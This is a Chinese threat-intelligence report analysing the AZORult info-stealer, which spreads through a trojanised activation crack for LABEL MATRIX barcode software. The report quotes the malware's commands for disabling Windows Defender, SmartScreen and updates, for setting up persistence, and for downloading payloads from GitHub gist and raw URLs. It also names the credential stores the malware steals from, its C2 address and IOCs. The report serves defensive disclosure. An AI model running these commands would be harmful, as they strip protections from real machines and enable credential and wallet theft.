一 、背景

腾讯安全御见威胁情报中心检测到商业间谍木马AZORult正在通过条码打印软件(LABEL MATRIX)激活工具传播。攻击者的目标十分清晰,受害制造企业、商业公司的机密信息会被大量窃取,攻击者的作案手法属于典型的“水坑”攻击。腾讯安全建议相关企业立刻停止使用LABEL MATRIX打印软件的破解激活工具,以免遭遇重大损失。



受害企业从非官方渠道(如下载站等)下载了条码标签打印软件(LABEL MATRIX)后,接着尝试使用激活工具patcher.exe进行对软件进行激活破解。在激活过程中patcher.exe通过Powershell命令从远程服务器下载了AZORult商业间谍木马,窃取中招系统的大量帐号密码信息,恶意程序还会关闭中毒系统的安全防护功能。



AZORult商业间谍木马会搜集窃取中毒电脑的浏览器访问记录,OutLook、WinSCP、Skype、Telegram账号信息,从门罗币、比特币、以太币相关的Monero-project、Jaxx、exodus、BitcoinCore、MultibitHD等数字货币客户端程序中窃取钱包账号地址信息。

Label Matrix是一款实用的条码打印软件,支持普通打印机(彩色喷墨或激光打印机)、标签打印机、数码印刷机以及工业打印机等打印设备。Label Matrix支持40多种一维条码和二维条码:常用的一维条码类型有EAN-13、UPA-A、CODE 39、CODE 128、EAN-128、ITF-14、25码、电子监管码、药品监管码、邮政码等,常用的二维条码类型有PDF417\Data Matrix\MaxiCode\QR Code等。

由于该打印机软件在制造业、商品流通企业被普遍使用,导致木马可能影响相关制造、流通领域,以及使用二维码收付款业务的商户门店。根据腾讯安全御见威胁情报中心检测数据,中招企业主要分布在上海、江苏、广东、湖北等地。

二、详细分析



激活程序patcher.exe使用C#编写,在界面中点击“Patch”按钮后,会启动子进程patch.exe。





patch.exe通过CreateProcessA启动Powershell进程,执行一段base64编码的命令:

该命令第一次解码后内容如下,仍经base64编码的一段代码保存在$com中,并作为参数传入start -process powershell.exe中执行。

再次解码后得到最终的代码。



代码中首先使用reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" "DisableAntiSpyware" /d 1 /t REG_DWORD /f命令禁用Windows自带的防护程序 Windows Defender。

然后执行命令“sc stop wuauserv“停止windows更新服务与”sc config wuauserv start= disabled “禁用更新服务。

最后从github上下载执行Powershell代码:

https://gist.githubusercontent.com/sslsecurityonline/f24b98d89d6b0c1ef7c3d24e788348de/raw/467437da4077445e8ebace59e1f890c5aa82f1a6/aa



下载得到的Powershell代码aa经过了混淆,在代码末尾出现了“. ( $psHome[4]+$pShOmE[34]+’x’)”,该字符在Powershell的混淆代码中较为常见,功能等同于Powershell命令中的“IEX”(Invoke-Expression),用于将字符串作为命令执行,当去掉IEX后,执行后就会显示原本的字符串。

我们将这段字符替换为自定义输出命令“out-file ./”(或“write-host”),经过两次解码后可得到原Powershell代码。



通过命令获取安全标识符(SID),并判断是否为S-1-5-32-544,若是则具有管理员权限。在具有管理员权限时,通过以下动作去除系统安全防护:

1.关闭Windows Defender实时保护:

Set-MpPreference -DisableRealtimeMonitoring $true2.设置Windows Defender扫描排除目录

"$env:temp\drivers":Set-MpPreference -ExclusionPath "$env:temp\drivers" | out-null

3.关闭SmartScreen筛选器(可阻止风险程序执行):

Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer" -Name "SmartScreenEnabled" -Type String -Value "Off" -Force | out-null

4.关闭服务“MService” 、“MProtection”:

if((Get-Service | where-object {$_.Name -eq "MBAMService"}) -ne $null)

{

cmd.exe /c sc stop MBAMService | out-null

cmd.exe /c sc delete MBAMService | out-null

cmd.exe /c sc stop MBAMProtection | out-null

cmd.exe /c sc delete MBAMProtection | out-null

}

接着进行持久化攻击。

首先安装执行恶意Powershell脚本的服务“WinDefends”、“thundersec”以及用于启动服务的计划任务“\Microsoft\Windows\Shell\updshell”、“ \Microsoft\Windows\Autochk\SystemProxy”。





然后在全局启动目录下创建Lnk文件

"$env:Appdata\Microsoft\Windows\Start Menu\Programs\Startup\office backup.doc.lnk",并将经过base64编码的Lnk文件二进制内容$lnkBase64解码后写入,从而在系统启动时执行恶意代码。



Powershell最终下载以字符形式保存的二进制数据zzs(https[:]//raw.githubusercontent.com/sslsecurityonline/zrl/master/zzs

),并映射到内存执行。

三、AZORult(商业间谍木马)

Powershell下载得到的PE文件ZZS是商业间谍木马AZORult,AZORult会扫描受害者的环境,以窃取登录密码、Cookie、浏览历史记录等个人信息。



首先动态获取函数地址:



收集本地MachineGuid(设备唯一标识),ProductName(系统版本),ComputerName(计算机名),UserName(用户名)及包含这四个信息的打包文件,通过内置异或函数进行运算,运算使用的key为0x6521458A,产生5个4字节值,每个值之间加入“-”组成ID,这个ID作为互斥体名创建互斥体,并作为通信时的受害者的身份识别ID:



然后再将异或得到的数据通过post发送给解密得到的C2地址http[:]//bibrpenal.xyz/ynvs2/index.php

分析发现,AZORult会尝试从大量程序中获取账号密码等敏感信息。





从浏览器中获取账号密码,浏览记录,Cookie:

Google Chrome、Comodo Dragon、Amigo、Orbitum、Bromium、Chromium、Nichrome、RockMelt、Vivaldi、Go Browser、Sputnik、Kometa、Uran、QIP Surf 、InternetExplorer、Microsoft Edge、Opera 、Xpom、YandexBrowser、360Browser、TorBro、Suhba



从邮件客户端软件中获取登录帐号密码: Outlook、Thunderbird



从门罗币、比特币、以太币相关的数字货币客户端程序中窃取钱包账号地址信息: Electrum、Electrum-LTC、ElectrumG、Electrum-btcp、Jaxx、MultiBitHD、Monero、Bitcoin、BitcoinGold、BitCore、Litecoin、BitcoinABC、Exodus、Exodus Eden、Ethereum

从社交软件、游戏平台、工具类程序中获取账号信息:

Filezilla、PSI+、WinScp、Skype、Telegram、Steam





以Google Chrome为例,其密码信息保存在%LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data中。(路径由木马内置配置数据中的信息构成)

将文件“ Login Data”复制到%TEMP%中,目标文件名包含用GetTickCount()和QueryPerformanceCounter()获取的结果数据构造的数字。

文件“Login Data”是SQLite 3.x数据库代码,,AZORult加载sqllite3查询模块,然后提取敏感信息,最后AZORult通过命令删除复制到TEMP目录下的数据。

四、安全建议

攻击者瞄准制造业、商业公司最普遍使用的条码打印软件下手,蓄意在破解激活工具中植入后门窃取机密信息,对这些企业的网络安全构成严重威胁。腾讯安全专家建议相关企业采取以下措施,解决安全风险:

1.企业用户统一使用正版软件,避免通过破解工具进行激活,若已使用,请立刻使用腾讯御点或腾讯电脑管家进行查杀;

2.建议企业用户部署腾讯T-Sec 终端安全管理系统(EPM)。依托腾讯20年的安全经验积累,御点将百亿量级云查杀病毒库、引擎库以及腾讯TAV杀毒引擎、系统修复引擎应用到企业内部,可有效防御企业内网终端的病毒木马攻击。

腾讯御点具备终端杀毒统一管控、修复漏洞统一管控,以及策略管控等全方位的安全管理功能,可帮助企业管理者全面了解、管理企业内网安全状况、保护企业安全。(https://s.tencent.com/product/yd/index.html)

3. 建议企业用户部署腾讯T-Sec 高级威胁检测系统(NTA)。御界高级威胁检测系统是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。凭借基于行为的防护和智能模型两大核心能力,高级威胁检测系统可高效检测未知威胁,并通过对企业内外网边界处网络流量的分析,感知漏洞的利用和攻击。

(https://s.tencent.com/product/yujie/index.html)

IOCs

MD5

414b146b0b439330416153fa6b3030e5

3384223020a9adf204d2d12e7817a857

1e421e996f7d5920be362bd1d63ff580

URL

https[:]//asq.d6shiiwz.pw/win/ins/checking.ps1

http[:]//bibrpenal.xyz/ynvs2/index.php

参考链接:

https://threatvector.cylance.com/en_us/home/threat-spotlight-analyzing-azorult-infostealer-malware.html

https://www.freebuf.com/column/193603.html

声明:本文来自腾讯御见威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。